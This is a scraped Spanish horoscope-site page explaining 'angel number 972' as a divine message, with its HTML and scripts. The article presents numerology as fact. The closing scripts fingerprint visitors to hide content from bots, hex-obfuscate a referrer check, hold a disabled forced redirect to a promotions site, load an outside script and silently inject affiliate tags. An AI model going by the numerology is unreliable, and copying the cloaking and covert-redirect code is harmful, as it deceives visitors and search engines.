

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscoposyamor.com/numerologia/angeles/angel-numero-972/
body_size: 12851
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/horoscoposyamor-com.png"/>
		<link rel="apple-touch-icon" href="/images/horoscoposyamor-com.png"/>

        <!-- Title y Description -->

        <title>Ángel Número 972 - Significado y Simbolismo</title>

        <meta name="description" content="]]&gt; ¿Está interesado en el Ángel número 972 Significado? ¡Entonces esta guía es para ti! ¿Se ha encontrado con el ángel número 972 mientras realizaba sus act...">

        <meta name="keywords" content="horoscopos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://horoscoposyamor.com/numerologia/angeles/angel-numero-972/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Ángel Número 972 - Significado y Simbolismo">

        <meta property="og:description" content="]]&gt; ¿Está interesado en el Ángel número 972 Significado? ¡Entonces esta guía es para ti! ¿Se ha encontrado con el ángel número 972 mientras realizaba sus act...">

        <meta property="og:image" content="https://horoscoposyamor.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Ángel Número 972 - Significado y Simbolismo">

        <meta property="og:url" content="https://horoscoposyamor.com/numerologia/angeles/angel-numero-972/">

        <meta property="og:site_name" content="horoscoposyamor.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="horoscopos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="horoscoposyamor.com">

		<meta name="mobile-web-app-title" content="horoscoposyamor.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Ángel Número 972 - Significado y Simbolismo">

        <meta name="twitter:description" content="]]&gt; ¿Está interesado en el Ángel número 972 Significado? ¡Entonces esta guía es para ti! ¿Se ha encontrado con el ángel número 972 mientras realizaba sus act...">

        <meta name="twitter:image" content="https://horoscoposyamor.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Ángel Número 972 - Significado y Simbolismo">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://horoscoposyamor.com/#website", 
		"url": "https://horoscoposyamor.com", 
		"name": "horoscoposyamor.com", 
		"description": null, 
		"publisher": { "@id": "https://horoscoposyamor.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://horoscoposyamor.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00c1ngel N\u00famero 972 - Significado y Simbolismo",

          "description": "]]> \u00bfEst\u00e1 interesado en el \u00c1ngel n\u00famero 972 Significado? \u00a1Entonces esta gu\u00eda es para ti! \u00bfSe ha encontrado con el \u00e1ngel n\u00famero 972 mientras realizaba sus act...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/horoscoposyamor.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "horoscoposyamor.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/horoscoposyamor.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/horoscoposyamor.com\/numerologia\/angeles\/angel-numero-972\/"
          },

          
          "articleSection": "horoscopos",

          
          "url": "https:\/\/horoscoposyamor.com\/numerologia\/angeles\/angel-numero-972\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/horoscoposyamor.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "horoscopos",

              "item": "https:\/\/horoscoposyamor.com\/categoria\/horoscopos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00c1ngel N\u00famero 972 - Significado y Simbolismo",

              "item": "https:\/\/horoscoposyamor.com\/numerologia\/angeles\/angel-numero-972\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1381" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">horoscoposyamor.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/amarres/">amarres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/constelaciones/">constelaciones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dioses-mitologicos/">dioses mitologicos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mitos/">mitos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/novedades/">novedades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/numerologia/">numerologia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/personajes-mitologicos/">personajes mitologicos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/seres-mitologicos/">seres mitologicos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/significado-de-los-suenos/">significado de los suenos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/simbologia/">simbologia</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/horoscopos">horoscopos</a>

            
            <span>&gt;</span>

            Ángel Número 972 - Significado y Simbolismo
        </div>

        

        <article>

            <h1>Ángel Número 972 - Significado y Simbolismo</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/horoscopos">horoscopos</a></span>

                
            </div>

            

            			            <p>]]> </p><p><strong> ¿Está interesado en el Ángel número 972 </strong> <strong> Significado? ¡Entonces esta guía es para ti! </strong></p><p>¿Se ha encontrado con el ángel número 972 mientras realizaba sus actividades? Esto es un indicador de que tus ángeles tienen algo importante que compartir contigo.</p><p>Este signo angélico subraya la importancia del trabajo en equipo. Tus ángeles reconocen lo que has logrado en gran medida por ti mismo.</p><p>Eres brillante, y tienes un enfoque. Sin embargo, necesitas unirte a otros para ir más lejos. Necesitas la ayuda de tu familia y amigos para realizar tus metas más grandes.</p><p>Es necesario colaborar con personas de ideas afines para lograr el bien común. Con los recursos personales a tu disposición, imagina lo que puedes lograr si te unes a otros.</p><p>Además, este signo angélico es un suave recordatorio de que no debes olvidar tus raíces. Deja que tus humildes comienzos te inspiren a ir aún más lejos.</p><p>Deja que tus comienzos motiven a otras personas a trabajar tan duro como tú. Esto significa que tienes la responsabilidad de guiar a los demás con el ejemplo.</p><p>Deje que sus acciones hablen por sí mismas.</p><p>Contenido</p><ul class="toc_list"><li><a href="#Cual_es_el_significado_del_angel_numero_972">1¿Cuál es el significado del ángel número 972? </a></li><li><a href="#Cual_es_el_significado_del_angel_numero_972-2">2¿Cuál es el significado del ángel número 972? </a></li><li><a href="#Cual_es_el_simbolismo_del_angel_numero_972">3¿Cuál es el simbolismo del ángel número 972? </a></li><li><a href="#Cual_es_la_importancia_del_angel_numero_972_en_mi_vida">4¿Cuál es la importancia del ángel número 972 en mi vida? </a></li><li><a href="#Conclusion8230">5Conclusión…</a></li></ul><h2>¿Cuál es el significado del ángel número 972? </h2><p>El ángel número 972 significa influencia positiva. Tus guías divinos te piden que influyas positivamente en las vidas de aquellos con los que te encuentres.</p><p>Difunde el evangelio del amor y la bondad dondequiera que vayas. Hay mucho que puedes lograr siendo un poco considerado con aquellos con los que interactúas.</p><p>El reino divino sigue enviándote esta señal angélica como un recordatorio de que tienes que ser compasivo. Hazlo sin prejuicios.</p><p>La gente a menudo olvida lo importante que es la amabilidad. Si cae sobre ti para recordar a los que te rodean esta virtud.</p><p>Hazlo de forma práctica. Empieza y termina tu día con amabilidad. Maneja cada asunto que se te presente con compasión.</p><p>Además, esta señal de tus ángeles representa la confianza. Tienes una fuerza poderosa en tu instinto. Te guiará en cada situación en la que te encuentres.</p><p>Como tal, nunca debes tener miedo. En caso de que te sientas perdido o confundido, sigue tus instintos. Nunca puedes equivocarte con esto.</p><p>Terminarás en un buen lugar. El reino divino te guiará para lograr lo mejor para ti.</p><p>Además, tus ángeles te recuerdan que la vida no es tan fácil. Hay muchas salidas y paradas en el camino.</p><p>Ten paciencia cuando las cosas no funcionen según tu plan. Puede que lleve un tiempo conseguir los resultados que buscas, pero al final lo conseguirás.</p><p>Esta es una sólida garantía que lleva el ángel número 972.</p><h2>¿Cuál es el significado del ángel número 972? </h2><p>El ángel número 972 significa lealtad. Ahora que lo pienso… Has tenido la ayuda de mucha gente para llegar a tu posición actual.</p><p>Algunas de estas personas actuaron como mentores. Otros, como los miembros de tu familia, estaban allí para escucharte cuando tenías problemas.</p><p>Has tenido amigos que han estado contigo en las buenas y en las malas. Has trabajado en algunos proyectos importantes con colegas leales.</p><p>Toda esta gente estaba comprometida con tu éxito.</p><p>El ángel número 972 te recuerda que este tipo de favores deben ser devueltos de una manera u otra. Tienes que llegar a aquellos que necesitan tu ayuda.</p><p>Puede que no sean las mismas personas que te ayudaron a ascender. Identifica a las personas que están empezando y ayúdales a poner el pie en la puerta.</p><p>Demostrarles que sus sueños son válidos. A través de su bondad, demuéstrales que lo lograrán.</p><p>Alguien ahí fuera necesita tu apoyo. Están pasando por un momento muy difícil en sus vidas. Tu amor y compasión pueden ayudarles mucho a ponerse de pie.</p><p>Haz un movimiento para inspirar sus espíritus. Esta es la manera de crear lealtad.</p><p>Tus ángeles usan este signo para animarte a permanecer fiel a tus creencias. No te preocupes aunque tus pensamientos parezcan extraños.</p><p>Recuerda, eres único. Estás destinado a destacar entre la multitud. Sólo escucha a tu corazón y sigue lo que realmente crees.</p><h2>¿Cuál es el simbolismo del ángel número 972? </h2><p>El ángel número 972 ha estado apareciendo en tu vida con creciente regularidad. Este número sigue apareciendo durante eventos importantes en tu vida.</p> ]]> <p>Lo que no sabes es que tus ángeles han estado contigo desde el principio de los tiempos. Ahora, a través de este signo angélico, están anunciando su presencia en tu vida.</p><p>Como tal, la recurrencia del ángel número 972 no es una coincidencia.</p><p>Tus ángeles están pasando un mensaje sobre tu autoridad personal. El reino divino te anima a tomar tus decisiones libres de las influencias de otras personas.</p><p>Este tiempo angelical te dice que es hora de que salgas de las sombras de los demás. Es hora de ser tu propia persona.</p><p>No permitas que nadie mande en tus elecciones. Tengan la suficiente confianza para tomar las acciones que consideren adecuadas. Por supuesto, esto significa que tienes que ser más responsable.</p><p>Recuerda, cada acción que tomes tiene una consecuencia. Sea muy deliberado al tomar sus decisiones. Evita hacer algo precipitado.</p><p>Además, este signo angélico está estrechamente asociado con el sacrificio. Tus ángeles quieren que te niegues a ti mismo algunos privilegios para que puedas cosechar mayores recompensas en el futuro.</p><p>Por ejemplo, evita gastar todo el dinero que ganas. Niéguese a sí mismo algunos placeres y ahorre en su lugar. Con el tiempo, tus ahorros te ayudarán a alcanzar metas más grandes.</p><p>No siempre es fácil seguir esta ruta. Sin embargo, si quieres construir tu propio legado, te darás cuenta de que el esfuerzo vale la pena.</p><p>El ángel número 972 lleva las energías y vibraciones de los números 2, 7, 9, 27, 29, 72, 79, 92 y 97. Estos números son todos acerca de la persistencia.</p><p>Tus ángeles te están llamando para que seas paciente para lograr tus objetivos. No te rindas ante la adversidad. Más bien, necesitas aguantar.</p><p>Pronto conseguirás la recompensa de tu duro trabajo. Tu paciencia se pagará generosamente.</p><h2>¿Cuál es la importancia del ángel número 972 en mi vida? </h2><p>¿Estás listo para trabajar por el tipo de futuro que quieres para ti y tus seres queridos? El ángel número 972 te dice que es el momento adecuado para empezar a hacer tus movimientos.</p><p>Necesitas ponerte en contacto con la misión de tu alma y el propósito de la vida divina. Pide a tus ángeles que te apoyen en esto.</p><p>La buena noticia es que tus ángeles están aquí para animarte y apoyarte. A través de este signo angélico, recibirás las energías que necesitas para continuar en el camino correcto.</p><p>La aparición de este signo angélico es una garantía de que va en la dirección correcta. Si tiene alguna duda en el camino, sólo tiene que aprovechar su intuición.</p><p>Aquí, obtendrá los consejos necesarios y las urgencias internas de sus guías celestiales.</p><p>El reino divino está llamando tu atención sobre tu don único como trabajador de la luz. Esto significa que debes asumir tu papel de ayudar a otros a encontrar la curación.</p><p>Usa los poderosos dones de tu vida para hacer brillar la luz y el amor en el mundo que te rodea. Usa tu vida para inspirar a todos aquellos que te admiran.</p><p>Este signo viene con las energías de la determinación y la persistencia. Necesitas estos dones para realizar el tipo de vida que quieres para ti y tus seres queridos.</p><p>Cada vez que necesites ayuda, recuerda el significado de esta señal. Tus ángeles te darán la inspiración que necesitas para superar los desafíos que encuentres en el camino.</p><p>Con el ángel número 972 de tu lado, finalmente entenderás la razón de tu existencia. Esto significa que estarás en contacto con la misión de tu alma y el propósito de la vida divina.</p><h2>Conclusión…</h2><p>¿Ha estado apareciendo el ángel número 972 en su vida? Tus guías divinos están jugando un papel importante en tu vida.</p><p>Tus ángeles están señalando aquellos aspectos de tu vida que has estado ignorando. Necesitas tratar con estos aspectos para que puedas lograr un verdadero crecimiento.</p><p>Como tal, este signo angélico es un indicador de iluminación y estímulo. Tus ángeles quieren que sepas que puedes lograrlo.</p><p>No dejes nada en tu vida al azar. Esto es más cierto si te sientes inseguro, confundido o perdido. Busca la causa de estos sentimientos y manéjala desde ahí.</p><p>Compartir es cuidar!</p><ul><li>Compartir</li><li>Alfiler (etiqueta__4)</li></ul><h3>PUESTOS RELACIONADOS</h3><ul><li>Ángel número 259 (etiqueta__4)</li><li>Ángel número 80 (etiqueta__4)</li><li>Ángel número 274 (etiqueta__4)</li><li>Ángel número 250 (etiqueta__4)</li></ul>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#6e0c071a0b020d061b162e170f060101400b1d"><span class="__cf_email__" data-cfemail="dcbeb5a8b9b0bfb4a9a49ca5bdb4b3b3f2b9af">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#84e6edf0e1e8e7ecf1fcc4fde5ecebebaae1f7"><span class="__cf_email__" data-cfemail="02606b76676e616a777a427b636a6d6d2c6771">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=90100&from=horoscoposyamor.com&id=628')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/hechizo-con-manzana/' alt='Hechizo con manzana'><h2>Hechizo con manzana</h2></a></li><li><a href='/como-quitar-agua-de-calzon/' alt='Cómo quitar agua de calzón'><h2>Cómo quitar agua de calzón</h2></a></li><li><a href='/los-angeles-de-las-4-direcciones-o-4-elementos/' alt='Los ángeles de las 4 Direcciones o 4 Elementos'><h2>Los ángeles de las 4 Direcciones o 4 Elementos</h2></a></li><li><a href='/magia-psicotronica-magia-del-pensamiento/' alt='Magia psicotrónica (magia del pensamiento)'><h2>Magia psicotrónica (magia del pensamiento)</h2></a></li><li><a href='/raziel-arcangel-del-rayo-indigo-y-de-los-misterios/' alt='Raziel Arcángel del rayo índigo y de los misterios'><h2>Raziel Arcángel del rayo índigo y de los misterios</h2></a></li><li><a href='/necesitamos-quemar-el-karma/' alt='Necesitamos quemar el Karma'><h2>Necesitamos quemar el Karma</h2></a></li><li><a href='/interpretacion-de-las-velas/' alt='Interpretación de las velas'><h2>Interpretación de las velas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>horoscoposyamor.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/amarres" style="color: #fff;">amarres</a>

            
                <a href="/categoria/constelaciones" style="color: #fff;">constelaciones</a>

            
                <a href="/categoria/dioses-mitologicos" style="color: #fff;">dioses mitologicos</a>

            
                <a href="/categoria/mitos" style="color: #fff;">mitos</a>

            
                <a href="/categoria/novedades" style="color: #fff;">novedades</a>

            
                <a href="/categoria/numerologia" style="color: #fff;">numerologia</a>

            
                <a href="/categoria/personajes-mitologicos" style="color: #fff;">personajes mitologicos</a>

            
                <a href="/categoria/seres-mitologicos" style="color: #fff;">seres mitologicos</a>

            
                <a href="/categoria/significado-de-los-suenos" style="color: #fff;">significado de los suenos</a>

            
                <a href="/categoria/simbologia" style="color: #fff;">simbologia</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 horoscoposyamor.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#0a68657e636065646663646f4a6d676b636624696567" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://horoscoposyamor.com/",
					"website_privacy_policy_url": "https://horoscoposyamor.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
